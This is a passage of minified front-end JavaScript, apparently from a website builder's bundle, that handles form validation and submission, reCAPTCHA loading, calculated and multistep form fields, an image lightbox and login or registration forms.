e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV2Captcha=function(t){var i=e.querySelector("".concat(o,".brz-forms2--pending"));if(i){var a,u=j(i),s=[{name:"g-recaptcha-response",value:t}],c={formData:u.formData,data:u.data.concat(s)};null===(a=T(i,c))||void 0===a||a.then((function(){i.classList.remove("brz-forms2--pending");var t=i.querySelector(".brz-g-recaptcha");if(t){var e,o=null!==(e=n.Str.read(t.getAttribute("recaptchaId")))&&void 0!==e?e:"";r.g.grecaptcha.reset(o)}}))}},r.g.brzOnloadRecaptchaCallback=function(){c.forEach((function(t){var e,i,o=t.dataset,a=o.sitekey,u=o.size,s=o.callback,c=null!==(e=n.Str.read(a))&&void 0!==e?e:"",l=null!==(i=n.Str.read(u))&&void 0!==i?i:"",f=n.Str.read(r.g.grecaptcha.render(t,{sitekey:c,size:l,callback:s}));f&&t.setAttribute("recaptchaId",f)}))}),e.querySelectorAll(o).forEach((function(t){(0,d.initMultiStep)(t),function(t){var e=(0,i.default)(t),o=t.querySelector("form");if(t.querySelectorAll(".brz-forms2__checkbox-options, .brz-forms2__radio-options, .brz-forms2__field-select").forEach((function(t){var e,r,n,i,o,a;i=null!==(n=null===(r=(e=t).dataset.value)||void 0===r?void 0:r.split(",").map((function(t){return t.trim()})))&&void 0!==n?n:[],o=e.querySelectorAll("input"),a=e.querySelectorAll("select"),o.forEach((function(t){var e;t.checked=null!==(e=i.includes(t.value))&&void 0!==e&&e})),a.forEach((function(t){var e,r,n=null!==(r=null===(e=t.dataset.value)||void 0===e?void 0:e.split(",").map((function(t){return t.trim()})))&&void 0!==r?r:[];t.querySelectorAll("option").forEach((function(t){var e;t.value&&(t.selected=null!==(e=n.includes(t.value))&&void 0!==e&&e)}))}))})),o){var a=(0,h.getTranslatedResponseMessages)(o);S.set(o,a)}var u=t.querySelector(".brz-btn"),s=t.querySelector(".brz-form-spinner");u&&s&&u.appendChild(s),A(t),e.on("blur","form input, form textarea, form select",(function(){k(this)}));var c=t.querySelector(w);c?e.on("submit","form",(function(e){if(e.preventDefault(),!E(t)&&o)return x(o);t.classList.add("brz-forms2--pending");var i=n.Str.read(c.getAttribute("recaptchaId"));i&&r.g.grecaptcha.execute(i)})):e.on("submit","form",(function(e){if(e.preventDefault(),g){if(!E(t)&&o)return x(o);var r=j(t);T(t,r),g=!1}}))}(t)}));var l,p=(0,a.getFreeLibs)().Formula;p&&e.querySelectorAll(".brz-forms2__calculated").forEach((function(t){(0,f.initCalculatedField)(t,p)})),e.querySelectorAll(".brz-forms2__field-date").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,i="true"===e.brzNative,o=(0,a.getFreeLibs)().Flatpickr;!i&&o?o(t,{minDate:r,maxDate:n,disableMobile:!0}):(r&&t.setAttribute("min",r),n&&t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-time").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,i="true"===e.brzNative,o=(0,a.getFreeLibs)().Flatpickr;!i&&o?o(t,{minDate:r,maxDate:n,enableTime:!0,noCalendar:!0,disableMobile:!0}):(r&&t.setAttribute("min",r),n&&t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-select").forEach((function(t){var e,r=(0,i.default)(t),o=r.find(".brz-select"),u=o.get(0).multiple,s=o.data("brz-placeholder"),c=null!==(e=o.attr("data-brz-max-item-dropdown"))&&void 0!==e?e:"5",l=!1;o.select2({width:"100%",minimumResultsForSearch:1/0,dropdownParent:r,placeholder:s,templateSelection:function(t){var e;return(s||l)&&null!==(e=n.Str.read(t.text))&&void 0!==e?e:""}});var f,d=t.querySelector(".select2-selection__arrow"),p=t.querySelector(".select2-selection.select2-selection--multiple"),h=t.querySelector(".brz-forms2__select--arrow");h&&(d&&(null===(f=d.parentNode)||void 0===f||f.replaceChild(h,d)),p&&p.appendChild(h));var b,v=(0,a.getFreeLibs)().Scrollbars;o.on("select2:opening",(function(){setTimeout((function(){var t=r.find(".select2-dropdown"),e=parseInt(t.find(".select2-results__options .select2-results__option").css("height"));if(t.css("maxHeight",e*parseInt(c)),t.length&&v){var n=t.get(0);n&&(b=new v(n))}u&&r.addClass("brz-forms2__field-select--multiple--opened")}),0)})),o.on("select2:close",(function(){b&&(b.destroy(),b=null),u&&r.removeClass("brz-forms2__field-select--multiple--opened")})),l=!0})),(0,u.isIOS)()&&(l=document.querySelector('meta[name="viewport"]'))&&(/maximum-scale/i.test(l.content)||(l.content+=", maximum-scale=1"))}}var A=function(t){t.querySelectorAll("input[pattern], textarea[pattern]").forEach((function(t){var e=t.getAttribute("pattern");e&&t.setAttribute("pattern",decodeURI(e))}))};function k(t){var e=t.closest(".brz-form"),r=t.closest(".brz-forms2__item"),i=t.value,o=t.dataset,a=t.required,u=o.brzType,s=o.brzError,f=o.brzFileMaxSize,d=s?(0,c.decodeFromString)(s):null,h=t.getAttribute("pattern"),v=(0,l.isNullish)(h)||new RegExp(h).test(i),g=!0;if(null==r||r.classList.remove("brz-forms2__item--error","brz-forms2__item--error-pattern","brz-forms2__item--error-required"),a&&!i&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1),i.length&&!v&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1),"Number"===u){var w=o.brzMin,_=o.brzMax,S=Number(i),x=n.Num.read(w),O=n.Num.read(_);if(Boolean(i)&&x&&S<x){var A=z({status:p.MessageStatus.Error,form:e,text:"".concat((null==d?void 0:d.minNumError)||"Selected quantity is less than stock status, min:"," ").concat(w)});e&&C(e,A),null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1}if(Boolean(i)&&O&&S>O){var k=z({status:p.MessageStatus.Error,text:"".concat((null==d?void 0:d.maxNumError)||"Selected quantity is more than stock status, max:"," ").concat(_),form:e});e&&C(e,k),null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),g=!1}}if("FileUpload"===u){var E,P,T=t.files,j=parseInt(null!==(P=n.Str.read(t.dataset.brzFileMaxSize))&&void 0!==P?P:"")||1,M=t.getAttribute("accept")?null==t||null===(E=t.getAttribute("accept"))||void 0===E?void 0:E.replace(/\s+/g,"").toLowerCase().split(","):[],L=!1,N=!1,I=!0,B=!1,W=void 0;try{for(var D,F=T[Symbol.iterator]();!(I=(D=F.next()).done);I=!0){var q=D.value,R=q.name,V=q.size,U=y(R.match(/\.([^\.]+)$/),1)[0];L=V/1048576>=j,U&&(N=!(null!=M?M:[]).includes(U.toLowerCase()))}}catch(t){B=!0,W=t}finally{try{I||null==F.return||F.return()}finally{if(B)throw W}}if(L){g=!1,null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");var H=z({status:p.MessageStatus.Error,text:"".concat((null==d?void 0:d.fileMaxSizeError)||"This file exceeds the maximum allowed size."," ").concat(f),form:e});e&&C(e,H)}if(N){g=!1,null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");var Y=null==M?void 0:M.map((function(t){return t.replace(".","")})).join(", "),$=z({status:p.MessageStatus.Error,text:"".concat((null==d?void 0:d.fileTypeError)||"Only files with the following extensions are allowed:"," ").concat(Y),form:e});e&&C(e,$)}}var Z,K,G=t.closest(".brz-forms2__field-select");if(G){var J=G.querySelector(".brz-select"),X=null==J?void 0:J.multiple,Q=null==J?void 0:J.value;if(X){var tt=J.querySelectorAll("option:checked");0===Array.from(tt).map((function(t){return t.value})).length&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1)}else" "===Q&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1)}return a&&"Checkbox"===u&&!(K=null!==(Z=null==r?void 0:r.querySelectorAll("input"))&&void 0!==Z?Z:[],function(t){if(Array.isArray(t))return b(t)}(K)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(K)||m(K)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.checked}))&&(null==r||r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),g=!1),g}function E(t){var e=t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required], input[type='file'], select[required]"),r=!0;return e.forEach((function(t){k(t)||(r=!1)})),r}function P(t,e){if(t.children.length){var r=Array.from(t.children),n=r.find((function(t){return t.classList.contains("brz-form-spinner")}));e?(t.classList.add("brz-blocked"),r.forEach((function(t){t.classList.add("brz-invisible")})),n&&n.classList.remove("brz-invisible")):(t.classList.remove("brz-blocked"),r.forEach((function(t){t.classList.remove("brz-invisible")})),n&&n.classList.add("brz-invisible"),g=!0)}}function T(t,e){M(t);var r=t.querySelector(".brz-btn");r&&P(r,!0);var a=t.querySelector("form.brz-form");if(a){var u,c=a.dataset,l=c.brzProjectId,f=c.brzFormId,d=c.brzRedirect,h=c.brzSuccess,b=c.brzError,v=null!==(u=n.Str.read(a.getAttribute("action")))&&void 0!==u?u:"",y=e.formData,m=e.data;y.append("data",JSON.stringify(m)),l&&y.append("project_id",l),f&&y.append("form_id",f);var g=function(){t.classList.add("brz-forms2__send--fail"),C(a,z({status:p.MessageStatus.Error,text:b,form:a}))},w={done:function(e){var r=(e||{}).success;if(!1===(void 0===r?void 0:r))g();else{var n=a.dataset,u=n.brzClosePopup,c=n.brzPopupId,l="on"===u;C(a,z({status:p.MessageStatus.Success,text:h,form:a})),d&&""!==d&&window.location.replace(d),l&&c&&function(t){var e=(0,i.default)("#".concat(t));if(e.length&&e.hasClass("brz-popup2")){var r=e.popup();r&&"function"==typeof r.close&&r.close()}}(c),function(t){t.querySelectorAll(".brz-forms2__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t,e){switch(t.type){case"radio":t.checked=0===e;break;case"checkbox":t.checked=!1;break;default:if(t.getAttribute((0,s.makeAttr)("type"))===o.ElementTypes.Calculated){var r,n=t.getAttribute("defaultValue"),i=null===(r=t.parentNode)||void 0===r?void 0:r.querySelector(".brz-forms2__calculated-result");i&&(i.innerText=null!=n?n:"")}t.value=""}t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t)}},error:g,always:function(){r&&P(r,!1)}};return function(t,e,r){var n=r.done,o=r.error,a=r.always;return i.default.ajax({type:"POST",processData:!1,contentType:!1,url:t,data:e}).done(n).fail(o).always(a)}(v,y,w)}}function j(t){var e=new FormData,r=[];return t.querySelectorAll(".brz-forms2__item:not(.brz-forms2__item-button)").forEach((function(t){var i=t.querySelectorAll("input, textarea, select");if(0!==i.length){var o={};if(t.querySelector(".brz-forms2__checkbox, .brz-forms2__radio")){var a=[];i.forEach((function(t){var e,r=t.name,i=t.required,u=t.type,s=t.checked,c=t.value,l=t.dataset;s&&a.push(c),o.name=r,o.required=i,o.type=u,o.label=null!==(e=n.Str.read(l.brzLabel))&&void 0!==e?e:""})),o.value=a.join(",")}else{var u,s,c,l=y(i,1)[0],f=null!==(u=n.Str.read(l.getAttribute("name")))&&void 0!==u?u:"",d=l.dataset,p=d.brzType,h=d.brzLabel,b=d.brzPlaceholder,v=l.required,m=l.value;if(o.name=f,o.value=m,o.required=v,o.type=null!==(s=n.Str.read(p))&&void 0!==s?s:"",o.label=null!==(c=n.Str.read(h))&&void 0!==c?c:"","FileUpload"===p){var g,w,_=l.files,S=!0,x=!1,O=void 0;try{for(var A,k=_[Symbol.iterator]();!(S=(A=k.next()).done);S=!0){var E=A.value;e.append("".concat(f,"[]"),E,E.name)}}catch(t){x=!0,O=t}finally{try{S||null==k.return||k.return()}finally{if(x)throw O}}o.maxSize=parseInt(null!==(g=n.Str.read(l.dataset.brzFileMaxSize))&&void 0!==g?g:""),o.extensions=null!==(w=n.Str.read(l.getAttribute("accept")))&&void 0!==w?w:""}if("Select"===p&&l.multiple){var P=l.querySelectorAll("option:checked"),T=Array.from(P).map((function(t){return t.value}));o.value=T.join(",")}"Hidden"===p&&(o.value=m||b||h)}r.push(o)}})),{data:r,formData:e}}function z(t){var e=t.status,r=t.text,n=t.form,i=document.createElement("div"),o=n?S.get(n):void 0,a=o?o[e]:void 0;return i.className="brz-forms2__alert brz-forms2__alert--".concat(e),i.innerHTML=r||a||_[e],i}function M(t){var e=t.querySelector(".brz-forms2__alert");e&&e.remove(),t.classList.remove("brz-forms2__send--empty","brz-forms2__send--success","brz-forms2__send--fail")}function C(t,e){M(t),t.appendChild(e)}},80103:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getCalculatedValue:function(){return c},getValueInNullCase:function(){return l},initCalculatedField:function(){return s}}),r(86028),r(59139),r(3379),r(2663),r(81414),r(66066),r(33370),r(84159);var n=r(73563),i=u(r(65311)),o=r(74994),a=r(6085);function u(t){return t&&t.__esModule?t:{default:t}}var s=function(t,e){var r=t.closest("form.brz-form"),i=t.querySelector(".brz-forms2__calculated-result"),u=t.querySelector("input[type='hidden']");if(i){var s=n.Str.read(i.getAttribute((0,o.makeAttr)("calc-expression"))),c=s&&(0,a.decodeFromString)(s).replace(/\s+/g,"");if(c){var l=["+","-","*","/"],d=c.replace(/\s+/g,"").replace(/[()]/g,"").split(/\{{([^}}]+)\}}/).filter((function(t){return!l.includes(t)&&t.length}));r&&f(d,r,[],"",c,i,u,e),u&&i&&!u.hasAttribute("defaultValue")&&u.setAttribute("defaultValue",i.innerText)}}},c=function(t,e,r,n){var i=r;if(t)i=i.replace("{{".concat(e,"}}"),t);else{var o=n(e,r);i=i.replace("{{".concat(e,"}}"),String(o))}return i},l=function(t,e){return e.includes("{{".concat(t,"}}+"))||e.includes("+{{".concat(t,"}}"))||e.includes("{{".concat(t,"}}-"))||e.includes("-{{".concat(t,"}}"))?0:e.includes("{{".concat(t,"}}*"))||e.includes("*{{".concat(t,"}}"))||e.includes("{{".concat(t,"}}/"))||e.includes("/{{".concat(t,"}}"))?1:0},f=function(t,e,r,a,u,s,c,l){t.forEach((function(f,p){var h=e.querySelector("[".concat((0,o.makeAttr)("label"),"='").concat(f,"']")),b=null==h?void 0:h.type;if(h&&b)switch(b){case"number":d(p,h.value,r,a,u,t,s,c,l),h.addEventListener("input",(function(){d(p,h.value,r,a,u,t,s,c,l)}));break;case"radio":e.querySelectorAll("input[type='radio'][".concat((0,o.makeAttr)("label"),"='").concat(f,"']")).forEach((function(e){e.checked&&d(p,e.value,r,a,u,t,s,c,l),e.addEventListener("change",(function(){e.checked&&d(p,e.value,r,a,u,t,s,c,l)}))}));break;case"checkbox":var v=e.querySelectorAll("input[type='checkbox'][".concat((0,o.makeAttr)("label"),"='").concat(f,"']")),y=0;v.forEach((function(e){e.addEventListener("change",(function(){var i,o;e.checked?y+=null!==(i=n.Num.read(e.value))&&void 0!==i?i:0:y-=null!==(o=n.Num.read(e.value))&&void 0!==o?o:0,y<0&&(y=0),d(p,String(y),r,a,u,t,s,c,l)}))}));break;case"select-one":(0,i.default)(h).on("change",(function(e){var n=e.target.value;d(p,n,r,a,u,t,s,c,l)}))}}))},d=function(t,e,r,i,o,a,u,s,f){if(r[t]=e,i=o,a.forEach((function(t,e){i=c(r[e],t,i,l)})),i&&u){var d=u.closest(".brz-forms2__calculated");try{var p,h=new f(i,{memoization:!0}).evaluate({}),b=h===1/0?"0":null!==(p=n.Str.read(h))&&void 0!==p?p:"0";u.innerText=b,d&&d.classList.remove("brz-forms2__calculated--invalid"),s&&(s.value=b)}catch(t){u.innerText="Invalid formula",d&&d.classList.add("brz-forms2__calculated--invalid")}}else u&&(u.innerText="0"),s&&(s.value="0")}},13503:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"initMultiStep",{enumerable:!0,get:function(){return u}}),r(91270),r(14011),r(81414);var n=r(74994),i=r(26826);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var u=function(t){var e=t.querySelector("form");if("multistep"===(e?e.getAttribute((0,n.makeAttr)("form-type")):"")&&e){var r=1,o=a(e.querySelectorAll(".brz-form-ms-indicator")),u=a(e.querySelectorAll(".brz-form-ms-content-item")),s=e.querySelector(".brz-form-ms-buttons"),p=e.querySelector(".brz-form-ms-next-button"),h=e.querySelector(".brz-form-ms-prev-button");if(p){var b=p.querySelector("a");b&&b.removeAttribute("href")}if(h){var v=h.querySelector("a");v&&v.removeAttribute("href")}var y=a(e.querySelectorAll(".brz-form-ms-progress-bar")),m=a(e.querySelectorAll(".brz-form-ms-progress-bar-text"));if(y.length&&f(y,m,r),s){var g=Array.from(s.children);l(g,r,u.length),p&&p.addEventListener("click",(function(){(0,i.validateForm)(u[r-1])?((0,i.clearFormMessages)(e),d(o,r,"next"),c(u,r+=1),l(g,r,u.length),f(y,m,r)):(0,i.showErrorMessage)(e)})),h&&h.addEventListener("click",(function(){d(o,r,"prev"),c(u,r-=1),l(g,r,u.length),f(y,m,r)}))}}},s=function(t){Array.from(t).forEach((function(t){t.style.display="none"}))},c=function(t,e){t.length&&(s(t),t[e-1].style.display="flex")},l=function(t,e,r){t.length&&r&&(s(t),1===e?t[1].style.display="flex":e===r?(t[0].style.display="flex",t[2].style.display="flex"):(t[0].style.display="flex",t[1].style.display="flex"))},f=function(t,e,r){t.length&&e.length&&(function(t,e){Array.from(t).forEach((function(t){t.removeAttribute("style")})),Array.from(e).forEach((function(t){t.removeAttribute("style")}))}(t,e),t.forEach((function(t,e){r-1<e&&(t.style.backgroundColor="transparent")})),e.forEach((function(t,e){e!==r-1&&(t.style.display="none")})))},d=function(t,e,r){t.length&&("next"===r&&(t[e-1].classList.remove("brz-form-ms-indicator__active"),t[e].classList.add("brz-form-ms-indicator__active")),"prev"===r&&(t[e-1].classList.remove("brz-form-ms-indicator__active"),t[e-2].classList.add("brz-form-ms-indicator__active")))}},24723:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MessageStatus",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Success="success",t.Error="error",t.Empty="empty",t.Invalid="invalid",t.InvalidEmail="invalid-email",t}({})},6223:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getBoxResizerParams:function(){return p},getTranslatedResponseMessages:function(){return h},isViewType:function(){return l},isViewTypeWithIcon:function(){return f},isViewTypeWithNumber:function(){return d}}),r(3127),r(81414);var n=r(73563),i=r(29163),o=r(74183),a=r(74994),u=r(81547),s=r(24723);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l=function(t){return!!(0,o.checkValue)([u.ViewType.None,u.ViewType.Text,u.ViewType.Icon,u.ViewType.Number,u.ViewType.Progress,u.ViewType.NumberText,u.ViewType.IconText])(t)},f=function(t){return t===u.ViewType.Icon||t===u.ViewType.IconText},d=function(t){return t===u.ViewType.Number||t===u.ViewType.NumberText},p=(0,i.memoize)((function(){return{points:["centerLeft","centerRight"],restrictions:{width:{"%":{min:5,max:100}}}}})),h=function(t){return Object.keys(s.MessageStatus).reduce((function(e,r){var i,o,u=r.toLowerCase(),s=n.Str.read(t.getAttribute((0,a.makeAttr)("default-"+u,!0)));return i=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},e),o=null!=(o=c({},u,s))?o:{},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(o)).forEach((function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(o,t))})),i}),{})}},93411:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(81414);var n=o(r(65311)),i=r(19439);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){var e=t.get(0);e&&e.querySelectorAll(".brz-image__lightbox").forEach((function(t){t.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t.querySelector("a")&&(0,n.default)(t).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,callbacks:{open:i.handleLightBoxZoom}}).magnificPopup("open")}))}))}},64193:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(36825),i=r(35556),o=r(36825),a=new Headers({accept:"*/*","Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}),u=!0;function s(t){var e=t.get(0);e&&e.querySelectorAll(".brz-login").forEach((function(t){(0,i.loginDisplay)(t);var e=(0,i.getErrorMessages)(t);t.querySelectorAll(".brz-login-form__login, .brz-login-form__forgot, .brz-login-form__register").forEach((function(r){r.addEventListener("submit",(function(s){s.preventDefault();var c=(0,o.getCurrentType)(r);if(u&&c){var l=(0,n.validateInputs)(c,r,e),f=r.action;if(l.success){var d=(0,n.getData)(c,r);u=!1;var p=r.querySelector(".brz-btn");null==p||p.classList.add("brz-blocked"),(0,i.handleSubmit)(c,f,d,a,r,t),u=!0,null==p||p.classList.remove("brz-blocked")}else(0,i.addAlerts)(r,l.messages,"error")}}))}))}))}},35556:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ElementType:function(){return u},addAlerts:function(){return d},buttonEvent:function(){return k},clearAlerts:function(){return p},clearForm:function(){return S},displayChange:function(){return c},findElem:function(){return f},findElems:function(){return l},formTypeUpdate:function(){return _},getElementType:function(){return s},getErrorMessages:function(){return P},getValidateInputs:function(){return y},getValidateRegisterInputs:function(){return m},handleRedirect:function(){return g},handleRedirectLogout:function(){return w},handleSubmit:function(){return A},handleSubmitResponse:function(){return O},handleSubmitSuccess:function(){return x},loginDisplay:function(){return E},parseCustomerGroups:function(){return h},validatePasswordsMatch:function(){return b},validatePasswordsMin:function(){return v}}),r(78305),r(66066),r(33370),r(84159),r(81414),r(2663),r(48949),r(37666);var n=r(74994),i=r(6085);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var u=function(t){return t.login="login",t.register="register",t.forgot="forgot",t.authorized="authorized",t}({}),s=function(t){return Object.values(u).includes(t)?t:void 0},c=function(t,e){t.setAttribute("style","display: ".concat(e,";"))},l=function(t,e){return t.querySelectorAll(e)},f=function(t,e){return l(t,e)[0]},d=function(t,e,r){(e||["An error has occured."]).forEach((function(e){var n,i=document.createElement("div");i.className="brz-login__alert brz-login__alert--".concat(r),i.innerHTML=e,null===(n=t.parentNode)||void 0===n||n.appendChild(i)}))},p=function(t){var e;null===(e=t.parentNode)||void 0===e||e.querySelectorAll(".brz-login__alert").forEach((function(t){t.remove()}))},h=function(t){try{return(0,i.decodeFromString)(t)}catch(t){return[]}},b=function(t){return t.forEach((function(t){t.classList.remove("brz-login__field-empty")})),t[0].value===t[1].value||(t.forEach((function(t){t.classList.add("brz-login__field-empty")})),!1)},v=function(t){return t.classList.remove("brz-login__field-empty"),t.value.length>=6||(t.classList.add("brz-login__field-empty"),!1)},y=function(t,e){var r=e.emptyFieldsError;return t.forEach((function(t){t.classList.remove("brz-login__field-empty"),t.required&&""===t.value&&t.classList.add("brz-login__field-empty")})),a(t).some((function(t){return t.required&&""===t.value}))?{success:!1,messages:[r]}:{success:!0,messages:[]}},m=function(t,e){var r=e.passLengthError,n=e.passMatchError,i=y(t,e);if(!i.success)return{success:!1,messages:i.messages};var o=a(t).filter((function(t){return"password"===t.name||"passwordConfirm"===t.name}));return b(o)?v(o[0])?{success:!0,messages:[]}:{success:!1,messages:[r]}:{success:!1,messages:[n]}},g=function(t){var e=t.getAttribute((0,n.makeAttr)("redirect")),r=t.getAttribute((0,n.makeAttr)("redirect-value"));"samePage"===e?window.location.reload():window.location.href=r||"/"},w=function(t){var e,r=null!==(e=t.getAttribute((0,n.makeAttr)("logout-redirect")))&&void 0!==e?e:"samePage",i=t.getAttribute((0,n.makeAttr)("logout-redirect-value"));"samePage"===r?window.location.reload():window.location.href=i||"/"},_=function(t,e){switch(e){case".brz-login-form__login":t.setAttribute("type","login");break;case".brz-login-form__register":t.setAttribute("type","register");break;case".brz-login-form__forgot":t.setAttribute("type","forgot")}},S=function(t){t.querySelectorAll("input").forEach((function(t){t.value=""}))},x=function(t,e,r){switch(e){case"login":case"register":g(r);break;case"authorized":w(r);break;case"forgot":S(t),d(t,["Email sent successfully"],"success")}},O=function(t,e,r){return function(n){n.ok?n.json().then((function(n){n.success?x(e,t,r):d(e,n.errors||["An error has occured."],"error")})).catch((function(t){d(e,[t],"error")})):403===n.status?n.json().then((function(t){d(e,t.errors||["An error has occured. ".concat(n.status)],"error")})).catch((function(t){d(e,[t],"error")})):d(e,["An error has occured. ".concat(n.status)],"error")}},A=function(t,e,r,n,i,o){return fetch(e,{method:"POST",mode:"same-origin",body:r,headers:n}).then(O(t,i,o)).catch((function(t){d(i,[t],"error")}))},k=function(t,e,r){var n=f(t,r);e.forEach((function(e){e.addEventListener("click",(function(){p(t);var i=e.closest(".brz-login-form");i&&n&&(c(i,"none"),c(n,"flex"),_(t,r))}))}))},E=function(t){var e=t.getAttribute("type"),r="true"===t.getAttribute((0,n.makeAttr)("islogged")),i=f(t,".brz-login__authorized"),o=f(t,".brz-login-form__login"),a=f(t,".brz-login-form__register"),u=f(t,".brz-login-form__forgot"),s=f(t,"input[name=redirect_to]");s&&"samePage"===s.getAttribute((0,n.makeAttr)("redirect"))&&s.setAttribute("value",window.location.href),r?i&&c(i,"block"):("login"===e&&o&&c(o,"flex"),"register"===e&&a&&c(a,"flex"),"forgot"===e&&u&&c(u,"flex"));var d=l(t,".brz-login-form__field-login-link"),p=l(t,".brz-login-form__field-lost-password"),h=l(t,".brz-login-form__field-register-link");d&&k(t,d,".brz-login-form__login"),p&&k(t,p,".brz-login-form__forgot"),h&&k(t,h,".brz-login-form__register")},P=function(t){return{emptyFieldsError:t.getAttribute((0,n.makeAttr)("error-empty",!0))||"Please fill in the mandatory fields",passLengthError:t.getAttribute((0,n.makeAttr)("error-passlength",!0))||"Password should be at least 6 characters",passMatchError:t.getAttribute((0,n.makeAttr)("error-passmatch",!0))||"Passwords do not match"}}},36825:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getCurrentType:function(){return u},getData:function(){return a},getInputs:function(){return i},validateInputs:function(){return o}}),r(81414),r(48949),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(54134);var n=r(35556),i=function(t,e){var r=function(t){switch(t){case n.ElementType.login:return"input[name='log'], input[name='pwd']";case n.ElementType.register:return"input[name='user_login'], input[name='user_email']";case n.ElementType.forgot:return"input[name='user_login']";case n.ElementType.authorized:return""}}(t);return e.querySelectorAll(r)},o=function(t,e,r){(0,n.clearAlerts)(e);var o=i(t,e);switch(t){case n.ElementType.login:return(0,n.getValidateInputs)(o,r);case n.ElementType.register:case n.ElementType.forgot:case n.ElementType.authorized:return{success:!0,messages:[]}}},a=function(t,e){var r=i(t,e),n=new FormData(e);return r.forEach((function(t){var e=t.name,r=t.value;"checkbox"===t.type&&"rememberme"===e&&t.checked?n.set("rememberme","true"):n.set(e,r)})),new URLSearchParams(n).toString()},u=function(t){return t.classList.contains("brz-login-form__login")?n.ElementType.login:t.classList.contains("brz-login-form__forgot")?n.ElementType.forgot:t.classList.contains("brz-login-form__register")?n.ElementType.register:void 0}},93450:(t,e,r)=>{"use 